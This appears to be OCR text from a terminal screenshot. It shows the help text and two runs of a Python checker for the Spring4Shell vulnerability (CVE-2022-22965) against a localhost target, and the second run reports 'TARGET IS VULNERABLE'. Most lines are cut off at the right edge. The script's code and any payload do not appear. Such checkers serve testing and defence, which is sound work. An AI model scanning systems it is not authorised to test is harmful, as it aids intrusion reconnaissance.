 # python3 Spring4Shell-CVE-2022-22965.py -h
usage: Spring4Shell-CVE-2022-22965.py [-h] [-
optional arguments:
-h, --help show this help messag
-u URL, --url URL Check a single URL.
-l USEDLIST, --list USEDLIST
Check a list of URLs.
-w DIRECTORY, --write-to DIRECTORY
Directory we should t
(root💀kali)-[~/Spring4Shell-CVE-2022-2296
# python3 Spring4Shell-CVE-2022-22965.py -u
[+] Checking Spring4Shell on: http://127.0.0
[+] Attempting to create log file: 6ecc10ae76
[+] Checking too see if log file is created.
[+] Nothing happened, it's still a glorious
[+] Quitting!
(root💀kali)-[~/Spring4Shell-CVE-2022-2296
# python3 Spring4Shell-CVE-2022-22965.py -u
[+] Checking Spring4Shell on: http://127.0.0
[+] Attempting to create log file: 029b5ee968
[+] Checking too see if log file is created.
[+] Got a hit on the random log file 029b5ee9
[+] TARGET IS VULNERABLE!